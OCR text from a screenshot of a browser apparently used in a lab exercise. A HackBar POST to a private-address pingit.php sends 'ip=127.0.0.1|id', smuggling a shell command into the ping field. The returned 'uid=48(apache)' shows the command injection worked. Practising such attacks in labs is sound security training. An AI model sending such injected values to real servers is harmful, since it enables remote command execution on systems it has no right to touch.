 $_
2
16:32
192.168.38.131/pingit.php
下载与介绍 | TTime
192.168.38.131/index.php
不安全
192.168.38.131/pingit.php
1
3
127.0.0.1|id
uid=48(apache) gid=48(apache) groups=48(apache)
中A
元素
控制台
源代码/来源
网络
性能
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
3
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
http://192.168.38.131/pingit.php
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
ip=127.0.0.1|id&submit=submit
Name
Value
Upgrade-Insecure-…
1
Name
Value
User-Agent
Mozilla/5.0 (X11; Linux
XenoEcho